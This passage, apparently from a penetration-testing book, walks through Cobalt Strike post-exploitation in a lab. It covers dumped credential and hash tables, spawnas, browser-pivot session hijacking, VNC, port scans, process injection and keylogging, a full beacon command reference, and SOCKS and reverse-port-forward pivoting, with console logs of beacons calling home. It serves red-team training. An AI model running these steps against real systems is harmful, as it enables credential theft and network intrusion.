

This will open a new tab where all the dumped credentials can be viewed:

| Event Lee X Listeners X          | Boscon 102 169 2 14@2572 V Boscon 102 169 2 14@2212 V | Credentials X |                       |  |  |
|----------------------------------|-------------------------------------------------------|---------------|-----------------------|--|--|
| Event Log X Listeners X          | Beacon 192.108.2.14@3572 X Beacon 192.108.2.14@3212 X | credendals x  |                       |  |  |
| user                             | password                                              | realm note    | source host           |  |  |
| PT                               | ee206513a3facf8228b7dbbff8302cef                      | PT-PC         | hashdump 192.168.2.14 |  |  |
| Himanshu                         | a74f5eb76e71cb232b27c632d263a846                      | PT-PC         | hashdump 192.168.2.14 |  |  |
| harry                            | qweQWEasdASDzxcZXC123!@#                              | L33T          | mimikatz 192.168.2.14 |  |  |
| john                             | mnbMNBlkjLKJpoiPOI098098                              | L33T.LOCAL    | mimikatz 192.168.2.14 |  |  |
| John                             | mnbMNBlkjLKJpoiPOI098098                              | L33T.LOCAL    | mimikatz 192.168.2.14 |  |  |
| harry                            | 406a5a7d1bcb8226c27d80a1bdf2db68                      | L33T          | mimikatz 192.168.2.14 |  |  |
| harry                            | qweQWEasdASDzxcZXC123!@#                              | L33T.LOCAL    | mimikatz 192.168.2.14 |  |  |
| Administrator                    | 31d6cfe0d16ae931b73c59d7e0c089c0                      | PT-PC         | hashdump 192.168.2.14 |  |  |
| John                             | 9182274425effbe80a1abd8df23d56cc                      | L33T          | mimikatz 192.168.2.14 |  |  |
| John                             | mnbMNBlkjLKJpoiPOI098098                              | L33T          | mimikatz 192.168.2.14 |  |  |
| PT                               | harry                                                 | PT-PC         | mimikatz 192.168.2.14 |  |  |
| PT-PC\PT                         | harry                                                 | PT-PC\PT      | mimikatz 192.168.2.14 |  |  |
| Guest                            | 31d6cfe0d16ae931b73c59d7e0c089c0                      | PT-PC         | hashdump 192.168.2.14 |  |  |
|                                  |                                                       |               |                       |  |  |
|                                  |                                                       |               |                       |  |  |
| Add Edit Copy Export Remove Help |                                                       |               |                       |  |  |

• **Spawn As**: Once we have gained the credentials of other users, we can use **Spawn As** to launch another beacon as a different user on the system:



#### Clicking on the **Spawn As** option will open a new window, shown as follows:

|           |                     | Spa                      | wn As      |      |
|-----------|---------------------|--------------------------|------------|------|
| user      |                     | password                 | realm      | note |
| harry     |                     | qweQWEasdASDzxcZXC123!@# | L33T       |      |
| john      |                     | mnbMNBlkjLKJpoiPOI098098 | L33T.LOCAL |      |
| John      |                     | mnbMNBlkjLKJpoiPOI098098 | L33T.LOCAL |      |
| harry     |                     | qweQWEasdASDzxcZXC123!@# | L33T.LOCAL |      |
| John      |                     | mnbMNBlkjLKJpoiPOI098098 | L33T       |      |
| PT        |                     | harry                    | PT-PC      |      |
| PT-PC\PT  |                     | harry                    | PT-PC\PT   |      |
|           |                     |                          |            |      |
| User:     | John                |                          |            |      |
| Password: | mnbMNBlkjLKJpoiPOI0 | 98098                    |            |      |
| Domain:   | L33T                |                          |            |      |
| Listener: | Revhttps            |                          | •          | Add  |
|           |                     | Launch                   | Help       |      |

In this window, we choose the user we want to spawn as and the listener on which we want the beacon to connect, and click on the **Launch** button. This will automatically run the command spawnas and we will see a new connection pop up:



### **Explore** menu

The options available in the **Explore** menu are as follows:

• **Browser Pivot**: Cobalt Strike allows us to do a man-in-a-browser attack to hijack a victim's authenticated browser session. Cobalt Strike sets up a proxy server which injects into Internet Explorer. When we browse through this server, we will be able to inherit all the cookies, client SSL certificates, and all the authenticated HTTP sessions. Let's take a look at how to perform this attack. First, right-click on the host and go to **Explore** | **Browser Pivot**, shown as follows:



This will open a new window with a list of currently running Internet explorer processes on the system. Cobalt Strike automatically recommends to us the best child process to inject into. As shown in the following screenshot, we need to choose the process and the port number:

| •••                      | Browser Pivot |      |              |           |   |
|--------------------------|---------------|------|--------------|-----------|---|
| PID                      | PPID          | Arch | Name         | User      |   |
| 828                      | 1944          | х64  | explorer.exe | L33T\john |   |
| 2524                     | 884           | х64  | explorer.exe | PT-PC\PT  |   |
| 3896                     | 2524          | x86  | iexplore.exe | PT-PC\PT  |   |
| 140                      | 3896          | x86  | iexplore.exe | PT-PC\PT  | ∢ |
| 3680                     | 3896          | x86  | iexplore.exe | PT-PC\PT  | √ |
|                          |               |      |              |           |   |
| Proxy Server Port: 15858 |               |      |              |           |   |
|                          | Launch Help   |      |              |           |   |

Once we click on the **Launch** button, the proxy server will be started. We can then open our local browser and set the IP of the team server and the port number we defined before as a proxy in our browser to view the authenticated user sessions:

```
himanshu beacon> spawnas L33T\John mnbMNBlkjLKJpoiPOI098098
[*] Tasked beacon to spawn windows/beacon_https/reverse_https (192.168.2.7:443) as L33T\John
[+] host called home, sent: 3705 bytes
himanshu beacon> spawn Revhttps
[*] Tasked beacon to spawn (x86) windows/beacon_https/reverse_https (192.168.2.7:443)
[+] host called home, sent: 562 bytes
beacon> browserpivot 140 x86
[*] Injecting browser pivot DLL into 140
[+] Browser Pivot HTTP proxy is at: 192.168.2.7:8888
[+] started port forward on 14255 to 127.0.0.1:14255
```

• **Desktop (VNC)**: This feature allows us to view the desktop of the machine through **virtual network computing (VNC)**. We can run this by choosing **Desktop (VNC)** from the **Explore** menu, shown as follows:



As you can see in the following screenshot, the beacon will inject the VNC server into the victims process, and port forward it to our team server's IP. We can then connect to the IP and port of our team server through any VNC client to view the desktop:



• **File Browser**: This feature is self explanatory. We can browse the files and folders on the victim's machine through a GUI using this option:



When you choose the **File Browser** option from the menu, a new tab will open, in which we can view and browse the victim's files and folders, shown as follows:

|            | C:   |                                 |                 |
|------------|------|---------------------------------|-----------------|
| D 🔺        | Name | Size                            |                 |
| $\bigcirc$ | D:   |                                 |                 |
| >          | E:   |                                 |                 |
| $\odot$    | F:   |                                 |                 |
|            |      |                                 |                 |
|            |      | Upload Make Directory List Driv | es Refresh Help |

• **Port Scan**: Port Scan allows us to scan the internal network of the victim's machine. To run a scan, go to **Explore** | **Port Scan**, shown as follows:

|                        | 9~                 | •                     |  |
|------------------------|--------------------|-----------------------|--|
|                        | Interact           | j.                    |  |
| PT-P                   | <u>A</u> ccess →   |                       |  |
| Initia                 | <u>E</u> xplore →  | <u>B</u> rowser Pivot |  |
|                        | <u>P</u> ivoting → | Desktop (VNC)         |  |
|                        | <u>S</u> pawn      | File Browser          |  |
|                        | Session →          | Net View              |  |
|                        |                    | Port <u>S</u> can     |  |
|                        |                    | Process List          |  |
| K Files 192.168.2.14@3 | 3212 X             | S <u>c</u> reenshot   |  |

A new window will open, showing us the internal IP and netmask of the victim, We choose the IP, specify the ports, and choose the type of scan. In this case, we will choose an ARP scan to discover online hosts on the network:

| •••          | Sc            | an            |
|--------------|---------------|---------------|
| address      |               | netmask       |
| 192.168.2.0  |               | 255.255.255.0 |
|              |               |               |
|              |               |               |
|              |               |               |
| Ports:       | 1-1024,3389,5 | 000-6000      |
| Max Sockets: | 1024          |               |
| Discovery:   | arp           | <b>•</b>      |
|              | Scan          | Help          |

Once we click on the **Scan** button, we will see a new tab open, shown as follows. Cobalt Strike will perform the ARP scan and then return a list of reachable hosts in the network:

```
beacon> portscan 192.168.2.0-192.168.2.255 1-1024,3389,5000-6000 arp 1024
[*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on 192.168.2.0-192.168.2.255
[+] host called home, sent: 75325 bytes
[+] received output:
(ARP) Target '192.168.2.14' is alive. 08-00-27-2D-4D-E0
(ARP) Target '192.168.2.1' is alive. 08-00-27-2D-4D-E0
(ARP) Target '192.168.2.5' is alive. 08-00-27-25-7C-77
(ARP) Target '192.168.2.8' is alive. 28-F0-76-48-E9-A4
(ARP) Target '192.168.2.17' is alive. 08-00-27-0D-93-D4
(ARP) Target '192.168.2.2' is alive. 70-77-81-55-2D-29
(ARP) Target '192.168.2.3' is alive. F0-C7-7F-4C-47-10
(ARP) Target '192.168.2.6' is alive. 94-65-2D-74-5A-63
(ARP) Target '192.168.2.7' is alive. 30-35-AD-BD-C2-6E
(ARP) Target '192.168.2.9' is alive. 5C-F9-38-8C-84-94
```

• **Process List**: This option shows us a list of all the running processes on the system:



As shown in the following screenshot, we can inject the beacon into another process using the **Inject** option. We can also log keystrokes, take a screenshot, and so on:

| Event Log X Beacon 192.168.2.14@3212 | x Processes 192.168.2.14@3212 X |                   |                                |         |                              |
|--------------------------------------|---------------------------------|-------------------|--------------------------------|---------|------------------------------|
| PID                                  | PPID                            | Name              | Arch                           | Session | User                         |
| 0                                    | 0                               | [System Process]  |                                |         | A                            |
| 4                                    | 0                               | System            |                                |         |                              |
| 268                                  | 4                               | smss.exe          | x64                            | 0       | NT AUTHORITY\SYSTEM          |
| 340                                  | 332                             | csrss.exe         | x64                            | 0       | NT AUTHORITY\SYSTEM          |
| 388                                  | 332                             | wininit.exe       | x64                            | 0       | NT AUTHORITY\SYSTEM          |
| 400                                  | 380                             | csrss.exe         | x64                            | 1       | NT AUTHORITY\SYSTEM          |
| 440                                  | 380                             | winlogon.exe      | x64                            | 1       | NT AUTHORITY\SYSTEM          |
| 472                                  | 388                             | services.exe      | x64                            | 0       | NT AUTHORITY\SYSTEM          |
| 496                                  | 388                             | lsass.exe         | x64                            | 0       | NT AUTHORITY\SYSTEM          |
| 508                                  | 388                             | lsm.exe           | x64                            | 0       | NT AUTHORITY\SYSTEM          |
| 620                                  | 472                             | svchost.exe       | x64                            | 0       | NT AUTHORITY\SYSTEM          |
| 676                                  | 472                             | VBoxService.exe   | x64                            | 0       | NT AUTHORITY\SYSTEM          |
| 728                                  | 472                             | svchost.exe       | x64                            | 0       | NT AUTHORITY\NETWORK SERVICE |
| 840                                  | 472                             | svchost.exe       | x64                            | 0       | NT AUTHORITY\LOCAL SERVICE   |
| 924                                  | 472                             | svchost.exe       | x64                            | 0       | NT AUTHORITY\SYSTEM          |
| 956                                  | 472                             | svchost.exe       | x64                            | 0       | NT AUTHORITY\SYSTEM          |
| 312                                  | 472                             | svchost.exe       | x64                            | 0       | NT AUTHORITY\LOCAL SERVICE   |
| 1004                                 | 472                             | svchost.exe       | x64                            | 0       | NT AUTHORITY\NETWORK SERVICE |
| 1128                                 | 472                             | spoolsv.exe       | x64                            | 0       | NT AUTHORITY\SYSTEM          |
| 1156                                 | 472                             | svchost.exe       | x64                            | 0       | NT AUTHORITY\LOCAL SERVICE   |
| 1280                                 | 472                             | svchost.exe       | x64                            | 0       | NT AUTHORITY\LOCAL SERVICE   |
| 1880                                 | 472                             | svchost.exe       | x64                            | 0       | NT AUTHORITY\SYSTEM          |
| 400                                  |                                 |                   |                                | -       |                              |
|                                      | Kill Refresh                    | Inject Log Keystr | okes Screenshot Steal Token He | lp      |                              |

### **Beacon console**

The beacon menu does not show us all the features that are available. However, Cobalt Strike also provides us with the beacon console so that we can fully utilize its features. The beacon console can be opened by right-clicking on a host and choosing the **Interact** option:



This will open the console from which we can command the beacon to perform the desired actions. Before we run commands, however, we must first set the sleep time of the beacon to zero, so that it changes its state to interactive from asynchronous, as we want to receive the output of the command in real time. We can do this by typing sleep 0:

| bead | <u>con</u> > sle | eep 0  |    |        |             |
|------|------------------|--------|----|--------|-------------|
| [*]  | Tasked           | beacon | to | become | interactive |

To view a complete list of all the commands, we can type the help command:

| <u>beacon</u> > help                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Beacon Commands                                                                                                    |                                                                                                    |
| Command                                                                                                    | Description                                                                                                    |
| browserpivot<br>bypassuac<br>cancel<br>cd<br>checkin<br>clear<br>covertvpn<br>cp<br>dcsync<br>desktop<br>dllinject<br>download<br>downloads | Setup a browser pivot session<br>Spawn a session in a high integrity process<br>Cancel a download that's in-progress<br>Change directory<br>Call home and post data<br>Clear beacon queue<br>Deploy Covert VPN client<br>Copy a file<br>Extract a password hash from a DC<br>View and interact with target's desktop<br>Inject a Reflective DLL into a process<br>Download a file<br>Lists file downloads in progress |

Let us now look at a few commands in detail:

• pwd: This prints the current working directory:



• hashdump: This dumps the password hashes from the system:

| himanshu <u>beacon</u> > hashdump                                                         |
|-------------------------------------------------------------------------------------------|
| [*] Tasked beacon to dump hashes                                                          |
| <pre>[+] host called home, sent: 165018 bytes</pre>                                       |
| [+] received password hashes:                                                             |
| Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::    |
| Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::::           |
| Himanshu:1004:aad3b435b51404eeaad3b435b51404ee:a74f5eb76e71cb232b27c632d263a846:::        |
| HomeGroupUser\$:1002:aad3b435b51404eeaad3b435b51404ee:4a9dcb2e71b1ab0ea267bbbef590a679::: |
| PT:1001:aad3b435b51404eeaad3b435b51404ee:ee206513a3facf8228b7dbbff8302cef:::              |
|                                                                                           |
| [+] received password hashes:                                                             |
| Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::    |
| Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::            |
| Himanshu:1004:aad3b435b51404eeaad3b435b51404ee:a74f5eb76e71cb232b27c632d263a846:::        |
| HomeGroupUser\$:1002:aad3b435b51404eeaad3b435b51404ee:4a9dcb2e71b1ab0ea267bbbef590a679::: |
| PT:1001:aad3b435b51404eeaad3b435b51404ee:ee206513a3facf8228b7dbbff8302cef:::              |

• shell: This executes a command passed to it as a parameter into the system's shell and prints out the output of the command in return:

| bead | <u>con</u> > shell whoami        |
|------|----------------------------------|
| [*]  | Tasked beacon to run: whoami     |
| [+]  | host called home, sent: 14 bytes |
| [+]  | received output:                 |
| pt-  | pc\pt                            |
|      |                                  |

Refer to the following table to see a complete list of commands and what they do. We have already seen some of these commands being executed from the beacon menu:

| Command      | Description                                 |
|--------------|---------------------------------------------|
| browserpivot | Set up a browser pivot session              |
| bypassuac    | Spawn a session in a high integrity process |
| cancel       | Cancel a download that's in progress        |
| cd           | Change directory                            |
| checkin      | Call home and post data                     |
| clear        | Clear beacon queue                          |
| covertvpn    | Deploy covert VPN client                    |
| ср           | Copy a file                                 |
| dcsync       | Extract a password hash from a DC           |

| desktop               | View and interact with target's desktop            |
|-----------------------|----------------------------------------------------|
| dllinject             | Inject a reflective DLL into a process             |
| download              | Download a file                                    |
| downloads             | List file downloads in progress                    |
| drives                | List drives on target                              |
| elevate               | Try to elevate privileges                          |
| execute               | Execute a program on target                        |
| exit                  | Terminate the beacon session                       |
| getsystem             | Attempt to get system                              |
| getuid                | Get user ID                                        |
| hashdump              | Dump password hashes                               |
| help                  | Help menu                                          |
| inject                | Spawn a session in a specific process              |
| jobkill               | Kill a long-running post-exploitation task         |
| jobs                  | List long-running post-exploitation tasks          |
| kerberos_ccache_use   | Apply a Kerberos ticket from cache to this session |
| kerberos_ticket_purge | Purge Kerberos tickets from this session           |
| kerberos_ticket_use   | Apply a Kerberos ticket to this session            |
| keylogger             | Inject a keystroke logger into a process           |
| kill                  | Kill a process                                     |
| link                  | Connect to a beacon peer over SMB                  |
| logonpasswords        | Dump credentials and hashes with Mimikatz          |
| ls                    | List files                                         |
| make_token            | Create a token to pass credentials                 |
| mimikatz              | Run a Mimikatz command                             |
| mkdir                 | Make a directory                                   |
| mode dns              | Use DNS A as data channel (DNS beacon only)        |
| mode dns-txt          | Use DNS TXT as data channel (DNS beacon only)      |
| mode dns6             | Use DNS AAAA as data channel (DNS beacon only)     |
| mode http             | Use HTTP as data channel                           |
| mode smb              | Use SMB peer-to-peer communication                 |
| mv                    | Move a file                                        |
| net                   | Network and host enumeration tool                  |
| note                  | Assign a note to this beacon                       |

| portscan          | Scan a network for open services               |
|-------------------|------------------------------------------------|
| powerpick         | Execute a command through Unmanaged PowerShell |
| powershell        | Execute a command through powershell.exe       |
| powershell-import | Import a PowerShell script                     |
| ppid              | Set parent PID for spawned post-ex jobs        |
| ps                | Show process list                              |
| psexec            | Use a service to spawn a session on a host     |
| psexec_psh        | Use PowerShell to spawn a session on a host    |
| psinject          | Execute PowerShell command in specific process |
| pth               | Pass-the-hash using Mimikatz                   |
| pwd               | Print current directory                        |
| rev2self          | Revert to original token                       |
| rm                | Remove a file or folder                        |
| rportfwd          | Set up a reverse port forward                  |
| runas             | Execute a program as another user              |
| runu              | Execute a program under another PID            |
| screenshot        | Take a screenshot                              |
| shell             | Execute a command through cmd.exe              |
| shinject          | Inject shell code into a process               |
| shspawn           | Spawn process and inject shell code into it    |
| sleep             | Set beacon sleep time                          |
| socks             | Start SOCKS4a server to relay traffic          |
| socks stop        | Stop SOCKS4a server                            |
| spawn             | Spawn a session                                |
| spawnas           | Spawn a session as another user                |
| spawnto           | Set an executable to spawn processes into      |
| spawnu            | Spawn a session under another PID              |
| ssh               | Use SSH to spawn an SSH session on a host      |
| ssh-key           | Use SSH to spawn an SSH session on a host      |
| steal_token       | Steal access token from a process              |
| timestamp         | Apply timestamps from one file to another      |
| unlink            | Disconnect from parent beacon                  |
| upload            | Upload a file                                  |
| wdigest           | Dump plaintext credentials with Mimikatz       |

| winrm | Use WinRM to spawn a session on a host |
|-------|----------------------------------------|
| wmi   | Use WMI to spawn a session on a host   |

### **Pivoting through Cobalt Strike**

We have already covered the different ways of pivoting and why this is necessary in Chapter 6, *Pivoting*. In this section, we will look at the ways we can pivot into a network using Cobalt Strike.

Cobalt Strike allows us to pivot in three ways:

- SOCKS Server
- Listener
- Deploy VPN

The preceding pivot can be explained as follows:

• SOCKS Server: This will create a SOCKS4 proxy on our team server. All the connections that go through this SOCKS proxy will be converted into tasks for the beacon to execute. This allows us to tunnel inside the network through any type of beacon. To set up a SOCKS Server, we right-click the host, choose **Pivoting** | SOCKS Server, shown as follows:



A new window will then open, asking for the port number on which we want the server to be started. We enter the port and click on the **Launch** button:



Once the server is started, we can run other tools such as Metasploit or Nmap on our system against the network for further reconnaissance and exploitation. The following screenshot is an example of how we can connect an Nmap through a SOCKS Server of a Cobalt Strike:



• Listener: A pivot listener allows us to create a listener that tunnels all of its traffic through a beacon session. This prevents us from creating new connections from our Cobalt Strike server to the victim's machine, thereby helping us to keep the noise at a minimum. To set up a listener, right-click on the host, click on **Pivoting** | Listener..., shown as follows:



A new window will then open, where we specify the listener's name, payload, host, port number, and the remote host and port to which the traffic will be forwarded:

|                           | New Listener                                                                                                    |                              |  |  |  |
|---------------------------|----------------------------------------------------------------------------------------------------|------------------------------|--|--|--|
|                           | A pivot listener is a way to setup a foreign listener and a reverse port forward that relays traffic to it in one step. |                              |  |  |  |
| X Beacon 192.168.2.14@321 | Name:                                                                                                    | Test                         |  |  |  |
| /icon/icons.cna           | Payload:                                                                                                    | windows/foreign/reverse_http |  |  |  |
|                           | Listen Host:                                                                                                    | 192.168.2.14                 |  |  |  |
|                           | Listen Port:                                                                                                    | 80                           |  |  |  |
|                           | Remote Host:                                                                                                    | 192.168.2.7                  |  |  |  |
|                           | Remote Port: 8080                                                                                                    |                              |  |  |  |
|                           | Save Help                                                                                                    |                              |  |  |  |
|                           |                                                                                                    |                              |  |  |  |

After entering the data, we click on the **Save** button and we will see that it runs a rportfwd command and creates a tunnel:

| bead | <u>con</u> > rportfwd 80 192.168.2.7 8080              |
|------|--------------------------------------------------------|
